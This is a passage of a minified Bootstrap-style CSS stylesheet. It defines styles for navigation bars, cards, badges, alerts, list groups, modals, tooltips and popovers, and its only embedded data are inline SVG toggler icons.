0 .2rem rgba(11,95,255,0.25)}.custom-file-input:focus ~ .custom-file-control::before{border-color:#80acff}.custom-file-input:lang(en) ~ .custom-file-label::after{content:"Browse"}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:2.5rem;padding:.375rem .75rem;line-height:1.5;color:#09101d;background-color:#FFF;border:1px solid #c3bcbc;border-radius:.25rem;box-shadow:none}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(2.5rem - 1px * 2);padding:.375rem .75rem;line-height:1.5;color:#09101d;content:"Browse";background-color:#c3bcbc;border-left:1px solid #c3bcbc;border-radius:0 .25rem .25rem 0}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.625rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#8d8181}.nav-tabs{border-bottom:1px solid transparent}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:transparent}.nav-tabs .nav-link.disabled{color:#8d8181;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#09101d;background-color:#FFF;border-color:transparent transparent #FFF}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#FFF;background-color:#0b5fff}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:0}.navbar>.container,.navbar>.container-fluid{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.53125rem;padding-bottom:.53125rem;margin-right:0;font-size:1.125rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.625rem;padding-bottom:.625rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.125rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media(max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media(min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .dropup .dropdown-menu{top:auto;bottom:100%}}@media(max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media(min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .dropup .dropdown-menu{top:auto;bottom:100%}}@media(max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media(min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .dropup .dropdown-menu{top:auto;bottom:100%}}@media(max-width:1279.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media(min-width:1280px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .dropup .dropdown-menu{top:auto;bottom:100%}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .dropup .dropdown-menu{top:auto;bottom:100%}.navbar-light .navbar-brand{color:#09101d}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:#09101d}.navbar-light .navbar-nav .nav-link{color:#4a4a4a}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:#4a4a4a}.navbar-light .navbar-nav .nav-link.disabled{color:#8d8181}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:#09101d}.navbar-light .navbar-toggler{color:#4a4a4a;border-color:rgba(9,16,29,0.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='%234A4A4A' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:#4a4a4a}.navbar-light .navbar-text a{color:#09101d}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:#09101d}.navbar-dark .navbar-brand{color:#FFF}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#FFF}.navbar-dark .navbar-nav .nav-link{color:#FFF}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:#FFF}.navbar-dark .navbar-nav .nav-link.disabled{color:#8d8181}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#FFF}.navbar-dark .navbar-toggler{color:#FFF;border-color:rgba(255,255,255,0.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='%23FFF' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:#FFF}.navbar-dark .navbar-text a{color:#FFF}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#FFF}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#FFF;background-clip:border-box;border:0 solid rgba(9,16,29,0.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-0.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(9,16,29,0.03);border-bottom:0 solid rgba(9,16,29,0.125)}.card-header:first-child{border-radius:.25rem .25rem 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(9,16,29,0.03);border-top:0 solid rgba(9,16,29,0.125)}.card-footer:last-child{border-radius:0 0 .25rem .25rem}.card-header-tabs{margin-right:-0.625rem;margin-bottom:-0.75rem;margin-left:-0.625rem;border-bottom:0}.card-header-pills{margin-right:-0.625rem;margin-left:-0.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:.25rem}.card-img-top{width:100%;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-img-bottom{width:100%;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-deck{display:flex;flex-direction:column}.card-deck .card{margin-bottom:12px}@media(min-width:576px){.card-deck{flex-flow:row wrap;margin-right:-12px;margin-left:-12px}.card-deck .card{display:flex;flex:1 0 0;flex-direction:column;margin-right:12px;margin-bottom:0;margin-left:12px}}.card-group{display:flex;flex-direction:column}.card-group>.card{margin-bottom:12px}@media(min-width:576px){.card-group{flex-flow:row wrap}.card-group>.card{flex:1 0 0;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-img-top,.card-group>.card:first-child .card-header{border-top-right-radius:0}.card-group>.card:first-child .card-img-bottom,.card-group>.card:first-child .card-footer{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-img-top,.card-group>.card:last-child .card-header{border-top-left-radius:0}.card-group>.card:last-child .card-img-bottom,.card-group>.card:last-child .card-footer{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:.25rem}.card-group>.card:only-child .card-img-top,.card-group>.card:only-child .card-header{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group>.card:only-child .card-img-bottom,.card-group>.card:only-child .card-footer{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer{border-radius:0}}.card-columns .card{margin-bottom:.75rem}@media(min-width:576px){.card-columns{column-count:3;column-gap:1.25rem}.card-columns .card{display:inline-block;width:100%}}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem .125rem;margin-bottom:1rem;list-style:none;background-color:transparent;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;padding-left:.5rem;color:#4a4a4a;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#09101d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:0 .625rem;margin-left:-0.0625rem;line-height:1.875rem;color:#4a4a4a;background-color:transparent;border:.0625rem solid transparent}.page-link:hover{color:#09101d;text-decoration:none;background-color:rgba(0,0,0,0.02);border-color:transparent}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(11,95,255,0.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#09101d;background-color:rgba(0,0,0,0.04);border-color:transparent}.page-item.disabled .page-link{color:#4a4a4a;pointer-events:none;cursor:auto;background-color:transparent;border-color:transparent}.pagination-lg .page-link{padding:0 1rem;font-size:1.125rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.375rem;border-bottom-left-radius:.375rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.375rem;border-bottom-right-radius:.375rem}.pagination-sm .page-link{padding:0 .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.1875rem;border-bottom-left-radius:.1875rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.1875rem;border-bottom-right-radius:.1875rem}.badge{display:inline-block;padding:.09375rem .25rem;font-size:.625rem;font-weight:600;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:10rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.25rem;padding-left:.25rem;border-radius:.25rem}.badge-primary{color:#FFF;background-color:#00529b}.badge-primary[href]:hover,.badge-primary[href]:focus{color:#FFF;text-decoration:none;background-color:#003768}.badge-secondary{color:#FFF;background-color:#4a4a4a}.badge-secondary[href]:hover,.badge-secondary[href]:focus{color:#FFF;text-decoration:none;background-color:#313131}.badge-success{color:#FFF;background-color:#3d964d}.badge-success[href]:hover,.badge-success[href]:focus{color:#FFF;text-decoration:none;background-color:#2e723a}.badge-info{color:#FFF;background-color:#007de8}.badge-info[href]:hover,.badge-info[href]:focus{color:#FFF;text-decoration:none;background-color:#0062b5}.badge-warning{color:#272833;background-color:#f5a623}.badge-warning[href]:hover,.badge-warning[href]:focus{color:#272833;text-decoration:none;background-color:#db8c0a}.badge-danger{color:#FFF;background-color:#e13515}.badge-danger[href]:hover,.badge-danger[href]:focus{color:#FFF;text-decoration:none;background-color:#b22a11}.badge-light{color:#272833;background-color:#f1f2f5}.badge-light[href]:hover,.badge-light[href]:focus{color:#272833;text-decoration:none;background-color:#d3d6e0}.badge-dark{color:#FFF;background-color:#09101d}.badge-dark[href]:hover,.badge-dark[href]:focus{color:#FFF;text-decoration:none;background-color:black}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.375rem}@media(min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert,.portlet-msg-alert,.portlet-msg-error,.portlet-msg-help,.portlet-msg-info,.portlet-msg-progress,.portlet-msg-success{position:relative;padding:1.09375rem 1rem;margin-bottom:1rem;border:.0625rem solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:600}.alert-dismissible{padding-right:3.5rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:1.09375rem 1rem;color:inherit}.alert-primary{color:#002b51;background-color:#ccdceb;border-color:#b8cfe3}.alert-primary hr{border-top-color:#a6c3dc}.alert-primary .alert-link{color:#00101e}.alert-secondary{color:#262626;background-color:#dbdbdb;border-color:#ccc}.alert-secondary hr{border-top-color:#bfbfbf}.alert-secondary .alert-link{color:#0d0d0d}.alert-success,.portlet-msg-success{color:#204e28;background-color:#d8eadb;border-color:#c9e2cd}.alert-success hr,.portlet-msg-success hr{border-top-color:#b8d9be}.alert-success .alert-link,.portlet-msg-success .alert-link{color:#112a15}.alert-info,.portlet-msg-help,.portlet-msg-info,.portlet-msg-progress{color:#004179;background-color:#cce5fa;border-color:#b8dbf9}.alert-info hr,.portlet-msg-help hr,.portlet-msg-info hr,.portlet-msg-progress hr{border-top-color:#a0cff7}.alert-info .alert-link,.portlet-msg-help .alert-link,.portlet-msg-info .alert-link,.portlet-msg-progress .alert-link{color:#002646}.alert-warning,.portlet-msg-alert{color:#7f5612;background-color:#fdedd3;border-color:#fce6c1}.alert-warning hr,.portlet-msg-alert hr{border-top-color:#fbdca9}.alert-warning .alert-link,.portlet-msg-alert .alert-link{color:#52380c}.alert-danger,.portlet-msg-error{color:#751c0b;background-color:#f9d7d0;border-color:#f7c6bd}.alert-danger hr,.portlet-msg-error hr{border-top-color:#f4b2a6}.alert-danger .alert-link,.portlet-msg-error .alert-link{color:#461107}.alert-light{color:#7d7e7f;background-color:#fcfcfd;border-color:#fbfbfc}.alert-light hr{border-top-color:#ececf1}.alert-light .alert-link{color:#646565}.alert-dark{color:#05080f;background-color:#cecfd2;border-color:#babcc0}.alert-dark hr{border-top-color:#adafb4}.alert-dark .alert-link{color:black}@keyframes progress-bar-stripes{from{background-position:.5rem 0}to{background-position:0 0}}.progress{display:flex;height:.5rem;overflow:hidden;font-size:.5625rem;background-color:#e9ecef;border-radius:100px;box-shadow:none}.progress-bar{display:flex;flex-direction:column;justify-content:center;color:#FFF;text-align:center;background-color:#00529b;transition:width .6s ease}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-size:.5rem .5rem}.progress-bar-animated,.progress-bar.active{animation:progress-bar-stripes 1s linear infinite}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{color:#495057;text-decoration:none;background-color:#f0f5ff}.list-group-item-action:active{color:#09101d;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:1rem 1rem;margin-bottom:-1px;background-color:#FFF;border:1px solid rgba(220,220,220,0.5)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:hover,.list-group-item:focus{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;background-color:#FFF}.list-group-item.active{z-index:2;background-color:#f0f5ff;border-color:rgba(220,220,220,0.5)}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-primary{color:#002b51;background-color:#b8cfe3}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#002b51;background-color:#a6c3dc}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#002b51;border-color:#002b51}.list-group-item-secondary{color:#262626;background-color:#ccc}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#262626;background-color:#bfbfbf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#262626;border-color:#262626}.list-group-item-success{color:#204e28;background-color:#c9e2cd}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#204e28;background-color:#b8d9be}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#204e28;border-color:#204e28}.list-group-item-info{color:#004179;background-color:#b8dbf9}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#004179;background-color:#a0cff7}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#004179;border-color:#004179}.list-group-item-warning{color:#7f5612;background-color:#fce6c1}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#7f5612;background-color:#fbdca9}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#7f5612;border-color:#7f5612}.list-group-item-danger{color:#751c0b;background-color:#f7c6bd}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#751c0b;background-color:#f4b2a6}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#751c0b;border-color:#751c0b}.list-group-item-light{color:#7d7e7f;background-color:#fbfbfc}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#7d7e7f;background-color:#ececf1}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#7d7e7f;border-color:#7d7e7f}.list-group-item-dark{color:#05080f;background-color:#babcc0}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#05080f;background-color:#adafb4}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#05080f;border-color:#05080f}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#09101d;text-shadow:none;opacity:.5}.close:hover,.close:focus{color:#09101d;text-decoration:none;opacity:.75}.close:not(:disabled):not(.disabled){cursor:pointer}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-25%)}.modal.show .modal-dialog{transform:translate(0,0)}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - (0.5rem * 2))}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#FFF;background-clip:padding-box;border:1px solid transparent;border-radius:.375rem;box-shadow:0 0 3px 1px rgba(0,0,0,0.2);outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#13213c}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.8}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1.5rem;border-bottom:1px solid #c3bcbc;border-top-left-radius:.375rem;border-top-right-radius:.375rem}.modal-header .close{padding:1.5rem;margin:-1.5rem -1.5rem -1.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1.5rem}.modal-footer{display:flex;align-items:center;justify-content:flex-end;padding:1.5rem;border-top:1px solid #c3bcbc}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}.modal-content{box-shadow:0 .5rem 1rem rgba(9,16,29,0.5)}.modal-sm{max-width:300px}}@media(min-width:992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:1}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding:.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#09101d}.bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0 .4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#09101d}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding:.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#09101d}.bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0 .4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#09101d}.tooltip-inner{max-width:230px;padding:.75rem .75rem;color:#FFF;text-align:center;background-color:#09101d;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:14.5rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#FFF;background-clip:padding-box;border:1px solid transparent;border-radius:.25rem;box-shadow:0 1px 15px -2px rgba(0,0,0,0.2)}.popover .arrow{position:absolute;display:block;width:.6rem;height:.3rem;margin:0 .375rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:.3rem}.bs-popover-top .arrow,.bs-popover-auto[x-placement^="top"] .arrow{bottom:calc((0.3rem + 1px) * -1)}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{border-width:.3rem .3rem 0}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before{bottom:0;border-top-color:transparent}.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{bottom:1px;border-top-color:#FFF}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:.3rem}.bs-popover-right .arrow,.bs-popover-auto[x-placement^="right"] .arrow{left:calc((0.3rem + 1px) * -1);width:.3rem;height:.6rem;margin:.375rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{border-width:.3rem .3rem .3rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before{left:0;border-right-color:transparent}.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{left:1px;border-right-color:#FFF}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:.3rem}.bs-popover-bottom .arrow,.bs-popover-auto[x-placement^="bottom"] .arrow{top:calc((0.3rem + 1px) * -1)}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{border-width:0 .3rem .3rem .3rem}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before{top:0;border-bottom-color:transparent}.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{top:1px;border-bottom-color:#FFF}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:.6rem;margin-left:-0.3rem;content:"";border-bottom:1px solid #FFF}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:.3rem}.bs-popover-left .arrow,.bs-popover-auto[x-placement^="left"] .arrow{right:calc((0.3rem + 1px) * -1);width:.3rem;height:.6rem;margin:.375rem 0}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{border-width:.3rem 0 .3rem .3rem}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before{right:0;border-left-color:transparent}.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{right:1px;border-left-color:#FFF}.popover-header{padding:.75rem 0;margin-bottom:0;font-size:1rem;color:#09101d;background-color:#FFF;border-bottom:1px solid #f2f2f2;border-top-left-radius:calc(0.375rem - 1px);border-top-right-radius:calc(0.375rem - 